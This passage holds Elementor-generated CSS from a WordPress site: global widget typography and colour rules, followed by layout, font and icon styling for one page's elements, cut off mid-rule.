);font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-archive-posts .elementor-post__read-more{color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-portfolio a .elementor-portfolio-item__overlay{background-color:var( --e-global-color-accent );}.elementor-widget-portfolio .elementor-portfolio-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-portfolio .elementor-portfolio__filter{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-portfolio .elementor-portfolio__filter.elementor-active{color:var( --e-global-color-primary );}.elementor-widget-gallery .elementor-gallery-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-gallery .elementor-gallery-item__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-gallery{--galleries-title-color-normal:var( --e-global-color-primary );--galleries-title-color-hover:var( --e-global-color-secondary );--galleries-pointer-bg-color-hover:var( --e-global-color-accent );--gallery-title-color-active:var( --e-global-color-secondary );--galleries-pointer-bg-color-active:var( --e-global-color-accent );}.elementor-widget-gallery .elementor-gallery-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .select2-container--default .select2-selection--single .select2-selection__rendered{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form ..select2-container--default .select2-selection--multiple .select2-selection__rendered{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .select2-container--default .select2-selection--single, .elementor-widget-form .select2-container--default .select2-selection--multiple{height:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-login .elementor-field-group > a{color:var( --e-global-color-text );}.elementor-widget-login .elementor-field-group > a:hover{color:var( --e-global-color-accent );}.elementor-widget-login .elementor-form-fields-wrapper label{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-login .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-login .elementor-field-group .elementor-field, .elementor-widget-login .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-login .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-login .elementor-widget-container .elementor-login__logged-in-message{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-slides .elementor-slide-heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-slides .elementor-slide-description{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-slides .elementor-slide-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-animated-headline .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-accent );}.elementor-widget-animated-headline .elementor-headline-plain-text{color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-animated-headline{--dynamic-text-color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline-dynamic-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-list .elementor-price-list-header{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-list .elementor-price-list-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-list .elementor-price-list-separator{border-bottom-color:var( --e-global-color-secondary );}.elementor-widget-price-table .elementor-price-table__header{background-color:var( --e-global-color-secondary );}.elementor-widget-price-table .elementor-price-table__heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__subheading{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-price-table .elementor-price-table__price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__original-price{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__period{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-price-table .elementor-price-table__features-list{color:var( --e-global-color-text );}.elementor-widget-price-table .elementor-price-table__features-list li{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-table .elementor-price-table__features-list li:before{border-top-color:var( --e-global-color-text );}.elementor-widget-price-table .elementor-price-table__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-price-table .elementor-price-table__additional_info{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-table .elementor-price-table__ribbon-inner{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-flip-box .elementor-flip-box__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-call-to-action .elementor-cta__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-call-to-action .elementor-cta__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-call-to-action .elementor-cta__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-call-to-action .elementor-ribbon-inner{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-media-carousel .elementor-carousel-image-overlay{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__name{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-reviews .elementor-testimonial__header, .elementor-widget-reviews .elementor-testimonial__name{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-reviews .elementor-testimonial__text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-table-of-contents{--header-color:var( --e-global-color-secondary );--item-text-color:var( --e-global-color-text );--item-text-hover-color:var( --e-global-color-accent );--marker-color:var( --e-global-color-text );}.elementor-widget-table-of-contents .elementor-toc__header, .elementor-widget-table-of-contents .elementor-toc__header-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-table-of-contents .elementor-toc__list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-countdown .elementor-countdown-item{background-color:var( --e-global-color-primary );}.elementor-widget-countdown .elementor-countdown-digits{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-countdown .elementor-countdown-label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-countdown .elementor-countdown-expire--message{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-widget-author-box .elementor-author-box__name{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-author-box .elementor-author-box__bio{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-author-box .elementor-author-box__button{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-author-box .elementor-author-box__button:hover{border-color:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-sitemap .elementor-sitemap-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-sitemap .elementor-sitemap-item, .elementor-widget-sitemap span.elementor-sitemap-list, .elementor-widget-sitemap .elementor-sitemap-item a{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-sitemap .elementor-sitemap-item{color:var( --e-global-color-text );}.elementor-widget-blockquote .elementor-blockquote__content{color:var( --e-global-color-text );}.elementor-widget-blockquote .elementor-blockquote__author{color:var( --e-global-color-secondary );}.elementor-widget-lottie{--caption-color:var( --e-global-color-text );}.elementor-widget-lottie .e-lottie__caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-path{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}
</file>
<file: wp-content/uploads/elementor/css/post-36b88db88d.css>
.elementor-36 .elementor-element.elementor-element-c99fc24{margin-top:70px;margin-bottom:0px;}.elementor-36 .elementor-element.elementor-element-7e7f277 .elementor-heading-title{color:#F8F8F8;font-family:"Montserrat", Sans-serif;font-size:57px;font-weight:600;}.elementor-36 .elementor-element.elementor-element-0b3c813 .elementor-heading-title{color:#F8F8F8;font-family:"Montserrat", Sans-serif;font-size:57px;font-weight:600;}.elementor-36 .elementor-element.elementor-element-0b3c813 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-36 .elementor-element.elementor-element-ba77bb1 .elementor-button{background-color:#0059F7;border-radius:10px 10px 10px 10px;}.elementor-36 .elementor-element.elementor-element-f213f41{margin-top:40px;margin-bottom:0px;}.elementor-36 .elementor-element.elementor-element-50fd8ed .elementor-heading-title{color:#F8F8F8;font-family:"Montserrat", Sans-serif;font-size:36px;font-weight:600;}.elementor-36 .elementor-element.elementor-element-50fd8ed > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-36 .elementor-element.elementor-element-17ef8f0 .elementor-heading-title{color:#606060;font-family:"Roboto", Sans-serif;font-size:23px;font-weight:500;}.elementor-36 .elementor-element.elementor-element-17ef8f0 > .elementor-widget-container{margin:-18px 0px 0px 0px;}.elementor-36 .elementor-element.elementor-element-e8e3ab9 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:20px 20px 20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-36 .elementor-element.elementor-element-e8e3ab9 > .elementor-element-populated, .elementor-36 .elementor-element.elementor-element-e8e3ab9 > .elementor-element-populated > .elementor-background-overlay, .elementor-36 .elementor-element.elementor-element-e8e3ab9 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-36 .elementor-element.elementor-element-e8e3ab9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-36 .elementor-element.elementor-element-e8e3ab9 > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 30px;}.elementor-36 .elementor-element.elementor-element-d2bce92 .elementor-icon-wrapper{text-align:left;}.elementor-36 .elementor-element.elementor-element-d2bce92.elementor-view-stacked .elementor-icon{background-color:#7E8BB6;}.elementor-36 .elementor-element.elementor-element-d2bce92.elementor-view-framed .elementor-icon, .elementor-36 .elementor-element.elementor-element-d2bce92.elementor-view-default .elementor-icon{color:#7E8BB6;border-color:#7E8BB6;}.elementor-36 .elementor-element.elementor-element-d2bce92.elementor-view-framed .elementor-icon, .elementor-36 .elementor-element.elementor-element-d2bce92.elementor-view-default .elementor-icon svg{fill:#7E8BB6;}.elementor-36 .elementor-element.elementor-element-d2bce92 .elementor-icon{font-size:40px;}.elementor-36 .elementor-element.elementor-element-d2bce92 .elementor-icon i, .elementor-36 .elementor-element.elementor-element-d2bce92 .elementor-icon svg{transform:rotate(0deg);}.elementor-36 .elementor-element.elementor-element-613abb7 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:23px;font-weight:500;}.elementor-36 .elementor-element.elementor-element-6d63549{color:#E9E6E6;}.elementor-36 .elementor-element.elementor-element-c78f79e > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:20px 20px 20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-36 .elementor-element.elementor-element-c78f79e > .elementor-element-populated, .elementor-36 .elementor-element.elementor-element-c78f79e > .elementor-element-populated > .elementor-background-overlay, .elementor-36 .elementor-element.elementor-element-c78f79e > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-36 .elementor-element.elementor-element-c78f79e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-36 .elementor-element.elementor-element-c78f79e > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 30px;}.elementor-36 .elementor-element.elementor-element-463a854 .elementor-icon-wrapper{text-align:left;}.elementor-36 .elementor-element.elementor-element-463a854.elementor-view-stacked .elementor-icon{background-color:#7E8BB6;}.elementor-36 .elementor-element.elementor-element-463a854.elementor-view-framed .elementor-icon, .elementor-36 .elementor-element.elementor-element-463a854.elementor-view-default .elementor-icon{color:#7E8BB6;border-color:#7E8BB6;}.elementor-36 .elementor-element.elementor-element-463a854.elementor-view-framed .elementor-icon, .elementor-36 .elementor-element.elementor-element-463a854.elementor-view-default .elementor-icon svg{fill:#7E8BB6;}.elementor-36 .elementor-element.elementor-element-463a854 .elementor-icon{font-size:40px;}.elementor-36 .elementor-element.elementor-element-463a854 .elementor-icon i, .elementor-36 .elementor-element.elementor-element-463a854 .elementor-icon svg{transform:rotate(0deg);}.elementor-36 .elementor-element.elementor-element-9c1d323 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:23px;font-weight:500;}.elementor-36 .elementor-element.elementor-element-00eb35b{color:#E9E6E6;}.elementor-36 .elementor-element.elementor-element-3629094 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:20px 20px 20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-36 .elementor-element.elementor-element-3629094 > .elementor-element-populated, .elementor-36 .elementor-element.elementor-element-3629094 > .elementor-element-populated > .elementor-background-overlay, .elementor-36 .elementor-element.elementor-element-3629094 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-36 .elementor-element.elementor-element-3629094 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-36 .elementor-element.elementor-element-3629094 > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 30px;}.elementor-36 .elementor-element.elementor-element-cee602b .elementor-icon-wrapper{text-align:left;}.elementor-36 .elementor-element.elementor-element-cee602b.elementor-view-stacked .elementor-icon{background-color:#7E8BB6;}.elementor-36 .elementor-element.elementor-element-cee602b.elementor-view-framed .elementor-icon, .elementor-36 .elementor-element.elementor-element-cee602b.elementor-view-default .elementor-icon{color:#7E8BB6;border-color:#7E8BB6;}.elementor-36 .elementor-element.elementor-element-cee602b.elementor-view-framed .elementor-icon, .elementor-36 .elementor-element.elementor-element-cee602b.elementor-view-default .elementor-icon svg{fill:#7E8BB6;}.elementor-36 .elementor-element.elementor-element-cee602b .elementor-icon{font-size:40px;}.elementor-36 .elementor-element.elementor-element-cee602b .elementor-icon i, .elementor-36 .elementor-element.elementor-element-cee602b .elementor-icon svg{transform:rotate(0deg);}.elementor-36 .elementor-element.elementor-element-525cbb5 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:23px;font-weight:500;}.elementor-36 .elementor-element.elementor-element-bacd404{color:#E9E6E6;}.elementor-36 .elementor-element.elementor-element-2aa5438 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:20px 20px 20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-36 .elementor-element.elementor-element-2aa5438 > .elementor-element-populated, .elementor-36 .elementor-element.elementor-element-2aa5438 > .elementor-element-populated > .elementor-background-overlay, .elementor-36 .elementor-element.elementor-element-2aa5438 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-36 .elementor-element.elementor-element-2aa5438 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-36 .elementor-element.elementor-element-2aa5438 > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 30px;}.elementor-36 .elementor-element.elementor-element-1e04e51 .elementor-icon-wrapper{text-align:left;}.elementor-36 .elementor-element.elementor-element-1e04e51.elementor-view-stacked .elementor-icon{background-color:#7E8BB6;}.elementor-36 .elementor-element.elementor-element-1e04e51.elementor-view-framed .elementor-icon, .elementor-36 .elementor-element.elementor-element-1e04e51.elementor-view-default .elementor-icon{color:#7E8BB6;border-color:#7E8BB6;}.elementor-36 .elementor-element.elementor-element-1e04e51.elementor-view-framed .elementor-icon, .elementor-36 .elementor-element.elementor-element-1e04e51.elementor-view-default .elementor-icon svg{fill:#7E8BB6;}.elementor-36 .elementor-element.elementor-element-1e04e51 .elementor-icon{font-size:40px;}.elementor-36 .elementor-element.elementor-element-1e04e51 .elementor-icon i, .elementor-36 .elementor-element.elementor-element-1e04e51 .elementor-icon svg{transform:rotate(0deg);}.elementor-36 .elementor-element.elementor-element-f7ebf18 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:23px;font-weight:500;}.elementor-36 .elementor-element.elementor-element-08b3e9c{color:#E9E6E6;}.elementor-36 .elementor-element.elementor-element-e2ddff9 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:20px 20px 20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-36 .elementor-element.elementor-element-e2ddff9 > .elementor-element-populated, .elementor-36 .elementor-element.elementor-element-e2ddff9 > .elementor-element-populated > .elementor-background-overlay, .elementor-36 .elementor-element.elementor-element-e2ddff9 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-36 .elementor-element.elementor-element-e2ddff9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-36 .elementor-element.elementor-element-e2ddff9 > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 30px;}.elementor-36 .elementor-element.elementor-element-87292dd .elementor-icon-wrapper{text-align:left;}.elementor-36 .elementor-element.elementor-element-87292dd.elementor-view-stacked .elementor-icon{background-color:#7E8BB6;}.elementor-36 .elementor-element.elementor-element-87292dd.elementor-view-framed .elementor-icon, .elementor-36 .elementor-element.elementor-element-87292dd.elementor-view-default .elementor-icon{color:#7E8BB6;border-color:#7E8BB6;}.elementor-36 .elementor-element.elementor-element-87292dd.elementor-view-framed .elementor-icon, .elementor-36 .elementor-element.elementor-element-87292dd.elementor-view-default .elementor-icon svg{fill:#7E8BB6;}.elementor-36 .elementor-element.elementor-element-87292dd .elementor-icon{font-size:40px;}.elementor-36 .elementor-element.elementor-element-87292dd .elementor-icon i, .elementor-36 .elementor-element.elementor-element-87292dd .elementor-icon svg{transform:rotate(0deg);}.elementor-36 .elementor-element.elementor-element-afb0bb9 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:23px;font-weight:500;}.elementor-36 .elementor-element.elementor-element-f8efc7a{color:#E9E6E6;}.elementor-36 .elementor-element.elementor-element-05cb18a > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:20px 20px 20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-36 .elementor-element.elementor-element-05cb18a > .elementor-element-populated, .elementor-36 .elementor-element.elementor-element-05cb18a > .elementor-element-populated > .elementor-background-overlay, .elementor-36 .elementor-element.elementor-element-05cb18a > .elementor-background-slideshow{border-radius:10px 10px 